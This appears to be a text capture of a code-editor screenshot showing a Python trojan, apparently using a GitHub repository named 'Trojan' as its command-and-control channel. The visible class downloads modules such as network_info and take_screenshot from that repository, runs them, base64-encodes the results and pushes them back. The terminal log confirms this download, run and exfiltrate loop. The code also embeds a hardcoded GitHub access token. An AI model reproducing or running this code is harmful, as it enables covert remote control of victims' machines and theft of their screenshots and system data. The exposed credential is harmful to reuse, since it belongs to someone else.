 File Edit Selection View Go Run Terminal Help
Python
EXPLORER
PYTHON
__pycache__
venv
backup.txt
config.json
final.py
final2.py
final3.py
main.py
network_info_module.py
screenshot.png
take_screenshot_module.py
testing1.py
testing2.py
testing3.py
testing4.py
todo.txt
working2.py
working3.py
working4.py
OUTLINE
TIMELINE
main.py working3.py working4.py testing3.py testing4.py final.py final2.py final3.py testing1.py testing2.
final3.py > GitHubTaskRunner > push_data_to_github
62 class GitHubTaskRunner:
117 def install_requirements(self, requirements):
119 subprocess.run(["pip", "install", requirement])
120
121 def push_data_to_github(self, data, filename, message):
122 try:
123 if isinstance(data, bytes):
124 content = base64.b64encode(data).decode()
125 else:
126 content = base64.b64encode(json.dumps(data).encode()).decode()
127
128 endpoint_url = f"https://api.github.com/repos/s101853/Trojan/contents/{filename}"
129 headers = {
130 "Authorization": "token 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",
131 "Content-Type": "application/json",
132 }
133 current_contents_response = requests.get(endpoint_url, headers=headers)
134 current_contents_data = current_contents_response.json()
135 current_sha = current_contents_data.get("sha")
136 payload = {
137 "message": message,
138 "content": content,
139 "branch": "main",
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Command found: network_info
Installing requirements...
Requirement already satisfied: psutil in c:\users\admin\documents\python\venv\lib\site-packages (5.9.8)
Downloading module from: https://api.github.com/repos/s101853/Trojan/contents/network_info_module.py
Module downloaded successfully.
Executing command: network_info
Data pushed to GitHub successfully (unsigned).
Configuration changed. Running command...
Command found: take_screenshot
Installing requirements...
Requirement already satisfied: Pillow in c:\users\admin\documents\python\venv\lib\site-packages (10.3.0)
Downloading module from: https://api.github.com/repos/s101853/Trojan/contents/take_screenshot_module.py
Module downloaded successfully.
0 0 0
Ln 138, Col 1 Spaces: 4 UTF-8 CRLF Python 3.12.3 ('venv': venv)
Type here to search
ENG
14:03
13/04/2024
3
2